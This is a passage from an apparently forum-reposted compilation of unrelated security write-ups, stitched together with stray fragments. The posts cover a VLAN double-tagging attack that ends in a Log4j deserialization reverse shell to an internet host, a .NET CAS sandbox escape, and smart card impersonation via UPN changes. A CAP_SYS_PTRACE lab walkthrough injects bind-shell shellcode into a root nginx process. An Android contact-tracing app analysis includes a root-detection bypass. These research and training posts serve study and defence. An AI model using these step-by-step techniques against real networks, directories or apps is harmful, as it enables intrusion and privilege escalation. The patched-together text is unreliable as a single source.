Lastly, a S4U2Proxy service ticket is also requested for http/ISQL1.internal.zeroday.lab from IDC1.internal.zeroday.lab. As this request is to the foreign domain controller, the cross domain TGT is used, and the local S4U2Proxy service ticket received in the previous step is attached as an additional ticket in the TGS-REQ. Once the final ticket is received, Rubeus automatically imports the ticket so it can be used immediately:
Now that the final service ticket has been imported it's possible to get code execution on the target server:

Conclusion
While it was possible to perform this across trusts within a single forest, I didn't manage to get this to work across external trusts. It would probably be possible but would require a non-standard trust configuration.
With most configurations this wouldn't be required as you could either create a machine account within the target domain or delegate to the same machine account, as I've discussed in a previous post, but it's important to understand the limits of what is possible with these types of attacks.
The mitigations are exactly the same as Elad discusses in his blog post as the attack is exactly the same, the only difference is here I'm performing it across a domain trust.
Acknowledgements
A big thaks to Will Schroeder for all of his work on delegation attacks and Rubeus. Also Elad Shamir for his detailed work on resource-based constrained delegation attacks and contributions to Rubeus which helped me greatly when trying to implement this. Benjamin Delpy for all of his work on Kerberos tickets in mimikatz and kekeo.
I'm sure there are many more too, without these guys work, research in this area would be much further behind where it currently is!
-
-
Exploiting VLAN Double Tagging
April 17, 2020We have all heard about VLAN double tagging attacks for a long time now. There have been many references and even a single packet proof of concept for VLAN double tagging attack but none of them showcase a weaponized attack.
In this blog Amish Patadiya will use VLAN double tagging technique to reach a VLAN and exploit a vulnerability on a server which resides on another VLAN using native Linux tools creatively and demonstrate an actual exploitation using VLAN double tagging. But first the basics.
What is VLAN?
Before diving into the concept of VLAN (Virtual Local Area Network) Tagging, it is important to understand the need for VLANs. When we create a network, there will be numerous hosts communicating with each other within that network.
VLANs allow flexibility of network placement by allowing multiple network configurations on each switch allowing end point devices to be segregated from each other even though they might be connected on the same physical switch. For larger networks, VLAN segregation also helps in breaking broadcast domains to smaller groups. Broadcast domain can be considered as a network where all nodes communicate over a data link layer.
In a VLAN network, all packets are assigned with a VLAN id. By default all the switch ports are considered members of native VLAN unless a different VLAN is assigned. VLAN-1 is a Native VLAN by default and the network packets of native VLAN will not have a tag on them. Hence, such traffic will be transmitted untagged in the VLAN network.
For example, if we try to communicate to a host on VLAN network, the network packet will have VLAN tag (ID: 20 is the tag in this case) as shown in Figure:

What is VLAN Double Tagging?
Before understanding the exploitation, let’s have a quick overview of VLAN double tagging. The figure below shows a network diagram which is kind-of self-explanatory:

Note that the attacker is in VLAN-1, a native VLAN which will be required for the double tagging attack, and the victim server is in VLAN-20. Server has a local IP address “10.0.20.11” which is not accessible from attacker’s machine “kali-internal” on VLAN-1 as shown in Figure below:

Attacker’s machine has two interfaces and “eth2” is connected on the VLAN-1 network. Figure below shows the network configuration of interface “eth2”:

When it comes to VLAN exploitation Yersinia is the tool of choice. Yersinia provides a Proof of Concept (PoC) using ICMP packet. We have replicated a PoC using Yersinia for sending ICMP packets, and is shown in below Figure:

Let’s confirm VLAN double tagging on each link on the network.
The Figure provided below shows traffic captured on link “1” which connects VLAN-1 network and router “R1”. The figure shows the ICMP packet for address “10.0.20.11” with dual 802.1Q VLAN tags:

Figure below shows the traffic captured on link “Trunk” which connects router “R1” and router “R2”. When VLAN traffic passes through the Trunk, all native VLAN packets are transmitted without tags i.e. untagged, hence this attack can only be performed from native VLAN network.
Here in this case, the VLAN-1 tag got removed and the packet only had the VLAN-20 tag.

Now, the traffic is on VLAN-20 network and therefore the VLAN-20 tag was removed by router “R2” as shown in Figure below which also shows traffic captured on link “2” connecting router “R2” and victim server:

Lets try to replicate the same attack using native Linux tools.
Double Tagging Using Native Tools
We will leverage vconfig utility available in all Linux machines. Using this utility we could create an interface which allowed us to send double tagged packets to the network. We have written a script detailing each step as shown in figure below to help configure your network to double tag real-time traffic of your machine:

Here we have used 802.1Q kernel modules to allow tagged packet transmission. The virtual interface “eth2.1” is created using vconfig which automatically tags packets with VLAN id 1. Another interface “eth2.1.20”,which tags packets with VLAN id 20, is created on “eth2.1” resulting in double tagging of the outgoing packet.
On executing this script you get following output:

To test our configuration for double tagging on real time traffic. Let’s ping the victim server “10.0.20.11” as shown in below Figure:

We can see the traffic captured on link “1”, which has ICMP packets sent to victim server getting double tagged:

The traffic captured on link “2” confirms that the packets also reached the victim server:

This confirms our ability to transmit actual traffic to another VLAN. Now let’s try to weaponize the attack.
Weaponizing double tagging
To weaponize this we started with TCP traffic and immediately hit a roadblock, this made us revisit our fundamentals. Taking a stepwise approach to understand the problem, we started a server on the victim machine as shown in Figure:

On the attacker machine we ran a simple “wget” to access content of the web server hosted on the victim server as shown below:

It can be seen that wget could not find the web server. This is not because of the double tagging misconfiguration. It is because “HTTP” uses TCP protocol and TCP requires a 3-way Handshake to initiate connection. While requesting a wget it will first attempt to establish a full TCP 3-way handshake before the actual communication. Figure below shows the traffic, captured on link “2”, which shows the “SYN” packet sent from attacker machine to victim server:

As the victim is a member of VLAN-20, the response packet from the victim will have a tag VLAN-20. Since the attacker is a part of VLAN-1, a different VLAN, the attacker will not receive any response from the victim.
VLAN double tagging attack is a one-way communication, the attacker machine will not receive any “SYN-ACK” packet to complete a 3-way handshake as shown in Figure:

To demonstrate, we tried to communicate with the victim on TCP port 8080 and the network status on the attacker’s machine is “SYN_SENT” as shown in Figure:

On the victim’s machine, the network status for this request packet is “SYN_RCV” as shown in Figure:

Meaning the “SYN-ACK” sent by the victim never reached the attacker on another VLAN. This supports the conclusion for now that we cannot attack a TCP service on another VLAN.
What about UDP services? There are multiple services running on UDP ports , and UDP ports most of the time go unnoticed in engagements.
As UDP is a connectionless protocol it does not require any handshake. It sends the data directly so we can send packets to any UDP service on another VLAN. To demonstrate the attack we used a “Log4j” server having vulnerability CVE-2017-5645 in UDP mode.
Figure below shows that “Log4j” service is listening on UDP port “12345” on the victim server:

To verify the success of our attack, we will try to create a file with the name “success” at location “/tmp/” on the victim server. Figure below lists current contents of “/tmp/” on the server:

“Log4j” service accepts logs in serialized format, we make use of Ysoserial tool to generate a serialized payload and run the payload to execute the attack on the victim server on the mentioned port as shown below.

On analysing the traffic on Wireshark we confirmed that the UDP payload reached VLAN-20 network:

The payload reached the victim server and created a file named “success” at location “/tmp/” as shown in below Figure:

Now, let’s take a shell, However we are again stuck with one way communication limitation. We can overcome this limitation by leveraging a publicly hosted server (let’s say kali-Internet). We started a listener on server “kali-Internet” on port “32323” over the internet as shown in Figure:

We create a serialized payload using ysoserial which sends the shell to “kali-Internet”.

After payload is executed on the victim server, we get the shell over the internet. Doing a quick cat on “/etc/hostname” of the server it reads “Victim__[eth0:_10.0.20.11/24]”, which is our victim server, as shown in below Figure:

And this is how we can use the VLAN double tagging technique for actual exploitation of UDP services.
TCP attack revisited
Once we were able to exploit UDP service we wanted to revisit TCP and see if anything could be done, so we ran some tests. The section below is purely an adventure into wonderland and we are making assumptions to see if anything could be done. The first major hurdle in our path was that the 3-way handshake couldn’t be completed. Let’s delve deep into the handshake and understand the bottleneck.
We setup the following:
- Start a listener on victim machine
- Start traffic capture at victim machine
- Sent a wget request from attacker machine
We can see in traffic capture that the SYN packet is received and a SYN-ACK packet is sent from victim machine with “Seq=2678105924” and “Ack=2082233419”, however, as described already this doesn’t reach the attacker.

We can validate this by looking at the netstat output on the attacker machine, the connection is in SYN_SENT status.

This got us thinking what if we emulate the SYN ACK, would the server then send a full request to the victim. So we tested this using a utility called Hping3:

This indeed resulted in a connection being established, as can be seen below:

Now as the connection is established per attacker, the attacker goes ahead and sends an HTTP request, This is duly received and captured at the victim end.

This shows that, if we can grab valid “Seq” and “Ack” values, a successful TCP connection could be established and an attack on TCP service could be possible. However this attack would have been super easy if the RFC 6528 was not in existence (https://www.rfc-archive.org/getrfc.php?rfc=6528). This RFC implements TCP sequence and Ack numbers randomized at protocol level itself. However we wanted to put this out in open so that if anyone wants to go down this path they have some details of what people have attempted so far.
Limitations
Following prerequisites are needed to perform VLAN double tagging attack:
- Attacker must be on native VLAN network.
-
Attacker should have following information about the victim server:
- VLAN information of server.
- Vulnerable UDP service and port.
Remediation
- Never use native VLAN for any network. By default VLAN-1 is native VLAN.
- If deemed necessary change the native VLAN from VLAN id 1
- While configuring a VLAN network configure endpoint interfaces clearly as access ports.
- Always specify allowed VLAN ids per trunk, never allow all VLAN traffic to pass through any trunk port.
References
- https://cybersecurity.att.com/blogs/security-essentials/vlan-hopping-and-mitigation
- https://packetlife.net/blog/2010/feb/22/experimenting-vlan-hopping/
- https://tools.kali.org/vulnerability-analysis/yersinia
- https://serverfault.com/questions/506488/linux-how-can-i-configure-dot1addouble-tag-on-a-interface
- https://www.rfc-archive.org/getrfc.php?rfc=6528
Sursa: https://www.notsosecure.com/exploiting-vlan-double-tagging/
-
2
-
Thursday, 7 May 2020
Old .NET Vulnerability #5: Security Transparent Compiled Expressions (CVE-2013-0073)
It's been a long time since I wrote a blog post about my old .NET vulnerabilities. I was playing around with some .NET code and found an issue when serializing delegates inside a CAS sandbox, I got a SerializationException thrown with the following text:
Cannot serialize delegates over unmanaged function pointers,
dynamic methods or methods outside the delegate creator's assembly.
I couldn't remember if this has always been there or if it was new. I reached out on Twitter to my trusted friend on these matters, @blowdart, who quickly fobbed me off to Levi. But the take away is at some point the behavior of Delegate serialization was changed as part of a more general change to add Secure Delegates.
It was then I realized, that it's almost certainly (mostly) my fault that the .NET Framework has this feature and I dug out one of the bugs which caused it to be the way it is. Let's have a quick overview of what the Secure Delegate is trying to prevent and then look at the original bug.
.NET Code Access Security (CAS) as I've mentioned before when discussing my .NET PAC vulnerability allows a .NET "sandbox" to restrict untrusted code to a specific set of permissions. When a permission demand is requested the CLR will walk the calling stack and check the Assembly Grant Set for every Stack Frame. If there is any code on the Stack which doesn't have the required Permission Grants then the Stack Walk stops and a SecurityException is generated which blocks the function from continuing. I've shown this in the following diagram, some untrusted code tries to open a file but is blocked by a Demand for FileIOPermission as the Stack Walk sees the untrusted Code and stops.

What has this to do with delegates? A problem occurs if an attacker can find some code which will invoke a delegate under asserted permissions. For example, in the previous diagram there was an Assert at the bottom of the stack, but the Stack Walk fails early when it hits the Untrusted Caller Frame.
However, as long as we have a delegate call, and the function the delegate calls is Trusted then we can put it into the chain and successfully get the privileged operation to happen.
The problem with this technique is finding a trusted function we can wrap in a delegate which you can attach to something such a Windows Forms event handler, which might have the prototype:
void Callback(object obj, EventArgs e)
and would call the File.OpenRead function which has the prototype:
FileStream OpenRead(string path).
That's a pretty tricky thing to find. If you know C# you'll know about Lambda functions, could we use something like?
EventHandler f = (o,e) => File.OpenRead(@"C:\SomePath")
Unfortunately not, the C# compiler takes the lambda, generates an automatic class with that function prototype in your own assembly. Therefore the call to adapt the arguments will go through an Untrusted function and it'll fail the Stack Walk. It looks something like the following in CIL:
Turns out there's another way. See if you can spot the difference here.ldsfld class Program/'<>c' Program/'<>c'::'<>9' ldftn instance void Program/'<>c'::'<Main>b__0_0'(object, class [mscorlib]System.EventArgs) newobj instance void [mscorlib]System.EventHandler::.ctor(object, native int)
Expression lambda = (o,e) => File.OpenRead(@"C:\SomePath")
EventHandle f = lambda.Compile()
We're still using a lambda, surely nothing has changed? We'll let's look at the CIL.
That's just crazy. What's happened? The key is the use of Expression. When the C# compiler sees that type it decides rather than create a delegate in your assembly it'll creation something called an expression tree. That tree is then compiled into the final delegate. The important thing for the vulnerability I reported is this delegate was trusted as it was built using the AssemblyBuilder functionality which takes the Permission Grant Set from the calling Assembly. As the calling Assembly is the Framework code it got full trust. It wasn't trusted to Assert permissions (a Security Transparent function), but it also wouldn't block the Stack Walk either. This allows us to implement any arbitrary Delegate adapter to convert one Delegate call-site into calling any other API as long as you can do that under an Asserted permission set.stloc.0 ldtoken [mscorlib]System.Object call class [mscorlib]System.Type [mscorlib]System.Type::GetTypeFromHandle(valuetype [mscorlib]System.RuntimeTypeHandle) ldstr "o" call class [System.Core]System.Linq.Expressions.ParameterExpression [System.Core]System.Linq.Expressions.Expression::Parameter(class [mscorlib]System.Type, string) stloc.2 ldtoken [mscorlib]System.EventArgs call class [mscorlib]System.Type [mscorlib]System.Type::GetTypeFromHandle(valuetype [mscorlib]System.RuntimeTypeHandle) ldstr "e" call class [System.Core]System.Linq.Expressions.ParameterExpression [System.Core]System.Linq.Expressions.Expression::Parameter(class [mscorlib]System.Type, string) stloc.3 ldnull ldtoken method class [mscorlib]System.IO.FileStream [mscorlib]System.IO.File::OpenRead(string) call class [mscorlib]System.Reflection.MethodBase [mscorlib]System.Reflection.MethodBase::GetMethodFromHandle(valuetype [mscorlib]System.RuntimeMethodHandle) castclass [mscorlib]System.Reflection.MethodInfo ldc.i4.1 newarr [System.Core]System.Linq.Expressions.Expression dup ldc.i4.0 ldstr "C:\\SomePath" ldtoken [mscorlib]System.String call class [mscorlib]System.Type [mscorlib]System.Type::GetTypeFromHandle(valuetype [mscorlib]System.RuntimeTypeHandle) call class [System.Core]System.Linq.Expressions.ConstantExpression [System.Core]System.Linq.Expressions.Expression::Constant(object, class [mscorlib]System.Type) stelem.ref call class [System.Core]System.Linq.Expressions.MethodCallExpression [System.Core]System.Linq.Expressions.Expression::Call(class [System.Core]System.Linq.Expressions.Expression, class [mscorlib]System.Reflection.MethodInfo, class [System.Core]System.Linq.Expressions.Expression[]) ldc.i4.2 newarr [System.Core]System.Linq.Expressions.ParameterExpression dup ldc.i4.0 ldloc.2 stelem.ref dup ldc.i4.1 ldloc.3 stelem.ref call class [System.Core]System.Linq.Expressions.Expression`1<!!0> [System.Core]System.Linq.Expressions.Expression::Lambda<class [mscorlib]System.EventHandler>(class [System.Core]System.Linq.Expressions.Expression, class [System.Core]System.Linq.Expressions.ParameterExpression[]) stloc.1 ldloc.1 callvirt instance !0 class [System.Core]System.Linq.Expressions.Expression`1<class [mscorlib]System.EventHandler>::Compile()
I was able to find a number of places in WinForms which invoked Event Handlers while asserting permissions that I could exploit. The initial fix was to fix those call-sites, but the real fix came later, the aforementioned Secure Delegates.
Silverlight always had Secure delegates, it would capture the current CAS Permission set on the stack when creating them and add a trampoline if needed to the delegate to insert an Untrusted Stack Frame into the call. Seems this was later added to .NET. The reason that Serializing is blocked is because when the Delegate gets serialized this trampoline gets lost and so there's a risk of it being used to exploit something to escape the sandbox. Of course CAS is dead anyway.
The end result looks like the following:
Anyway, these are the kinds of design decisions that were never full scoped from a security perspective. They're not unique to .NET, or Java, or anything else which runs arbitrary code in a "sandboxed" context including things JavaScript engines such as V8 or JSCore.
Posted by tiraniddo at 16:12 -
Attacking smart cards in active directory
Reading time ~9 minPosted by Hector Cuesta on 26 March 2020Categories: Abuse, Active directory, Research, Smartcards, Windows, Windows events, Forgery, Impersonation, SmartcardIntroduction
Recently, I encountered a fully password-less environment. Every employee in this company had their own smart card that they used to login into their computers, emails, internal applications and more. None of the employees at the company had a password at all – this sounded really cool.
In this post I will detail a technique used to impersonate other users by modifying a User Principal Name (UPN) on an Active Directory domain that only uses smart cards.
I want to focus on the smart card aspect, so for context, we start this post assuming we have some NetNTLMv2 hashes that we can neither relay nor crack.
Smart Cards and active directory
Before abusing any technology its important to understand the basics, so lets take a look on how Active Directory deals with smart cards.
If you have some knowledge of windows internals you probably know that NTLM/NetNTLM hashes are important for windows computers to communicate between each other, and these hashes are generated from a secret, usually the password of the user. So how does Active Directory deal with smart cards if the users do not have any password at all?
When you setup a user account in Active Directory to use smart cards the account password is automatically changed to a random 120 character string. So, the chances of cracking these are close to zero with current hardware.
To make this even more challenging Windows server 2016 has an option to regenerate these random passwords after every interactive login, invalidating previous NTLM hashes if your forest is on the server 2016 level. Alternatively, you can set this password to expire once a day. If you want more information about this setup I encourage you to check out this blogpost.
But how does this really work? What does the smart card contain and more importantly, how are smart cards and Active Directory users correlated?
How does it really work?
The setup that Im going to show you can have small changes, but this is the most common implementation I have encountered.
All smart cards contain a certificate with multiple values, one of them being the Subject Alternative Name (SAN). This field contained the email of the user that owned the card, so, for example “hector.cuesta@contoso.local”. To access the certificate on the smart card, the user needed to enter a PIN number validated against the one stored on the smart card. Every time the user wanted to login into their computer, they need to first introduce the smart card and then enter the pin.
 SAN attribute of the smart card certificate
SAN attribute of the smart card certificate
After the pin is entered, the smart card gives the certificate to the computer and this information is forwarded to a domain controller for further validation/authentication. When the domain controller receives the certificate, the signing authority is validated and if the authority is trusted, authentication will proceed.
At this point the domain controller knows that the information contained in the certificate can be validated, but how is this certificate correlated with an active directory user? To do this the domain controller extracts the SAN from the certificate “hector.cuesta@contoso.local”, and searches this value against all the User Principle Names (UPN) of Active Directory users. To simplify things, when there is a match, the user’s NTLM hash and some other information are sent back to the computer that initiated the authentication process and the login process can finalise.
 Smart card login process.
Smart card login process.
At this point we have two options of abusing this technology.
First one, try to attack the smart card directly by forging a certificate with an arbitrary SAN. Unless you have a way to break RSA you should not be able to do this.
Second; attack the Active Directory environment by modifying the UPN of a victim user to the value of the SAN in your legitimate smart card (i.e. switch the UPN for the victim for yours). When the UPN <-> SAN correlation occurs, domain controllers send back the details for the victim user instead of yours.
Who can modify the UPN of a user?
The first group of people that come to mind are domain admins, and you may be thinking “What was the point of impersonating someone if you are already domain admin?” But, as I will show later this is still interesting even when you have domain admin privileges. Anyway, changing UPN values is not restricted to only domain admins.
Delegation of permissions in Active Directory environments is common, and includes delegating the permission to change a user’s UPN as well. This can be seen in the following Microsoft guidelines which even has a template for making this change.
 Template to delegate UPN change in Active Directory
Template to delegate UPN change in Active Directory
But why should someone want to delegate this change? Imagine a big company with thousands of employees. Updates to user profiles like; a change of the address/phone number, to correct errors, or address modifications in the name and surname of users are common tasks. Imagine, for example, countries where people change their surname when they get married. Typically, high level IT admins like domain admins don’t perform these incremental changes, instead this kind of low level administration is usually performed by Help Desk users. And as you will see later, a user with permission to change the UPN value of a user can impersonate any other user in Active Directory when using smart cards.
As I said before, this is also interesting even if you already have domain admin privileges. Imagine that you manage to compromise the NTLM hash of a domain admin. You are not going to be able to crack it, but you can do pass the hash. You have two main problems, the first being that the NTLM hash is going to become invalid as soon as the domain admin performs an interactive login using their smart card, and the second – when an account is configured to use smart cards you can’t perform interactive logins using pass the hash – so forget about RDP. Alternatively, imagine that you want to login to a computer to obtain some files, but this computer is properly isolated and no remote administrative interfaces are enabled, the only way would be to physically login into the computer and that’s not possible to do using an NTLM hash. However, using the attack I am about to explain you can trick active directory to allow a login to the box using your smart card.
Performing the attack
Now that you understand the conceptual part of the attack lets go into the practical details on how to execute it. You will need a valid user able to perform UPN changes, a valid smart card, a target account and the dsmod windows utility.
First of all you will need to change the UPN of the user associated to your smart card, since active directory does not allow for duplicate UPNs to exist.
 Change the UPN of your user to a random one.
Change the UPN of your user to a random one.
Next you will need to modify the UPN of the target user, modifying their UPN to match the SAN attribute of your smart card.
 Change the UPN of the victim to match the SAN in your smart card (Your UPN in this case).
Change the UPN of the victim to match the SAN in your smart card (Your UPN in this case).
After this, you simply login to a computer using your smart card and automagically windows will login you as the victim user.
Finally, restore the UPNs on the target user, or they are not going to be able to login anymore with their smart card.
 Restore the UPN of the victim.
Restore the UPN of the victim.
How to detect/fix
At this point you are probably wondering how can you fix or detect this, and I sad to tell you, there is no fix for this as it’s the intended behaviour and how the current integration of smart cards and active directory works.
However, there are a few thing that can be done. First of all, monitor for windows events that indicate a change in the UPN such as event ID ‘4738’, and actively verify the legitimacy of these changes as soon as they are performed. Another important action is to review who can perform UPN changes in your organisations and why. In my opinion security is a battle of reducing attack surface, so the fewer users allowed to perform this change the better.
In general, the values used for correlation between the smart card and Active Directory, the SPN and UPN in this case, should be treated as sensitive values, just like passwords, by monitoring for changes and controlling who can modify them.
Detection from a more offensive point of view and be done with windows utilities like dsacls. Queries in tools like BloodHound could probably be made to obtain a list of users with permissions to change UPNs.
References
Searching for references of this “attack” I found an article from Roger A. Grimes where he mentioned this same “attack” avenue but using windows GUI tools instead of dsmod, he also mentioned that he heard about this attack in the past but can’t remember who told him about this, so the original author remains unknown.
Sursa: https://sensepost.com/blog/2020/attacking-smart-cards-in-active-directory/
-
Privilege Escalation by abusing SYS_PTRACE Linux Capability
 May 8 · 4 min read
May 8 · 4 min read
Linux Capabilities are used to allow binaries (executed by non-root users) to perform privileged operations without providing them all root permissions. There are 40 capabilities supported by the Linux kernel. The list can be found here.
This model allows the binary or program to grant specific permissions to perform privileged operations rather than giving them root privileges by granting setuid, setguid or sudo without a password.
As this topic is out of the scope of this post, we will encourage the reader to check more on the following links:
Lab Scenario
We have set up the below scenario in our Attack-Defense labs for our students to practice. The screenshots have been taken from our online lab environment.
Lab: The Basics: CAP_SYS_PTRACE
This lab comprises a Linux machine with the necessary tools installed on it. The user or practitioner will get a command-line interface (CLI) access to a bash shell inside a running container as the student user, through the web browser.
Challenge Statement
In this lab, you need to abuse the CAP_SYS_PTRACE to get root on the box! A flag is kept in root’s home directory.
Objective: Escalate to the root user and retrieve the flag!
Solution
Step 1: Find all binaries which have capabilities set for them.
Command: getcap -r / 2>/dev/null
Finding files with capabilitiesThe CAP_SYS_PTRACE capability is present in the permitted set of /usr/bin/python2.7 binary. As a result, the current user can attach to other processes and trace their system calls.


Step 2: Check the services running on the machine.
Command: ps -eaf
Process Listing (Part I)Process Listing (Part II)Nginx is running on the machine. The Nginx’s master process is running as root and has pid 236.
Step 3: Check the architecture of the machine.
Command: uname -m
Checking system architectureThe machine is running 64-bit Linux.
Step 4: Search for publicly available TCP BIND shell shellcodes.
Search on Google “Linux x64 Bind shell shellcode exploit db”.
Searching for shellcodeThe second Exploit DB link contains a BIND shell shellcode of 87 bytes.
Exploit DB Link: https://www.exploit-db.com/exploits/41128
The shellcodeThe above shellcode will trigger a BIND TCP Shell on port 5600.
Step 5: Write a python script to inject the BIND TCP shellcode into the running process.
The C program provided at the GitHub Link given below can be used as a reference for writing the python script.
GitHub Link: https://github.com/0x00pf/0x00sec_code/blob/master/mem_inject/infect.c
Python script:
Save the above program as “inject.py”
Step 6: Run the python script with the PID of the Nginx master process passed as an argument.
Command: python inject.py 236
Shellcode injectionIf the shellcode was injected successfully, a TCP BIND shell should be running on port 5600.
Step 7: Check the TCP listen ports on the machine.
Command: netstat -tnlp
A process is listening on port 5600.
Step 8: Connect to the BIND shell with netcat.
Command: nc 127.0.0.1 5600
Check the current user.
Command: id
Connecting to port 5600Step 9: Search for the flag file.
Command: find / -name flag 2>/dev/null
Searching for flagStep 10: Retrieve the flag from the file flag.
Command: cat /root/flag
Retrieving the flagFlag: 9260b41eaece663c4d9ad5e95e94c260
References:
-
Aarogya Setu: The story of a failure
 Elliot AldersonFollowMay 6 · 5 min read
Elliot AldersonFollowMay 6 · 5 min read

In order to fight Covid19, the Indian government released a mobile contact tracing application called Aarogya Setu. This application is available on the PlayStore and 90 million Indians already installed it.
This application is currently getting a lot of attention in India. In Noida, if people doesn’t have the app installed on their phone, a person can be imprisoned up to 6 months or fined up to Rs 1000.
Access to app internal files
On April 3, 2 days after the launch of the app, I decided to give a look to the version 1.0.1 of the application. It was 11:54 pm and I spent less than 2 hours looking at it.
At 1:27 am, I found that an activity called WebViewActivity, was behaving weirdly. This activity is a webview and is, in theory, responsible of showing web page like the privacy policy for example.
AndroidManifest.xml in Aarogya Setu v1.0.1

The issue is that WebViewActivity was capable of doing a little bit more than that.
WebViewActivity in Aarogya Setu v1.0.1
As you can see, the onPageStarted method checked the value of the str parameter. If str:
- is tel://[phone number]: it will ask Android to open the dialer and pre-dial the number
- doesn’t contain http or https, it does nothing
- else it is opening a webview with the specified URI.As you can see there is no host validation at all. So, I tried to open an internal file of the application called FightCorona_prefs.xml by sending the following command


As you can see in the following video, it worked fine!
Why it’s a problem? With only 1-click an attacker can open any app internal file, included the local database used by the app called fight-covid-db
Ability to know who is sick anywhere in India
On May 4, I decided to push my analyse a little bit further and I analysed the version v1.1.1 of the app which is the current version.
The first thing I noticed is the issue described previously had been fixed silently by the developpers. Indeed, the WebViewActivity is no more accessible from the outside, they removed the intent filters in the AndroidManifest.xml.
AndroidManifest.xml in Aarogya Setu v1.1.1

To continue my analysis, I decided to use the app on a rooted device. When I tried, I directly received this message.
I decompiled the app and found where this root detection was implemented. In order to bypass it, I wrote a small function in my Frida script.


The next challenge was to be able to bypass the certificate pinning implemented in order to be able to monitor the network requests made by the app. Once I done that, I used the app and found an interesting feature
In the app, you have the ability to know how many people did a self assessment in your area. You can choose the radius of the area. It can be 500m, 1km, 2kms, 5kms or 10kms.
When the user is clicking on one of the distance:
- his location is sent: see the lat and lon parameters in the header
- the radius choosen is sent: see the dist parameter in the url and the distance parameter in the header
